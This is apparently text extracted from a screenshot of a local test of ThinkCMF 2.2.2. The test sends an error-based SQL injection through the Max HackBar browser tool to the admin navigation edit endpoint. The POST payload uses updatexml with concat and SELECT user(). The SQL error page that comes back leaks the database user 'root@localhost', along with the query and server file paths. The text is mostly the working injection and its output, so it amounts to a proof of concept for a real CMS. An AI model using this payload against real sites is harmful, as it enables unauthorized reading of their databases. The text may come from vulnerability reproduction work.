 127.0.0.1/thinkcmf2.2.2/ThinkCMFX/index.php?g=Admin&m=nav&a=edit_post
:)
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : SELECT * FROM `cmf_nav`
WHERE ( id=1 and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1) ) LIMIT 1
错误位置
FILE: D:\wamp2\www\thinkcmf2.2.2\ThinkCMFX\simplewind\Core\Library\Think\Db\Driver.class.php LINE: 350
TRACE
控制台 调试器 网络 样式编辑器 性能 内存 存储 查看器 无障碍环境 Max HacKBar 应用程序
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://127.0.0.1/thinkcmf2.2.2/ThinkCMFX/index.php?g=Admin&m=nav&a=edit_post
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
parentid=1 and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1)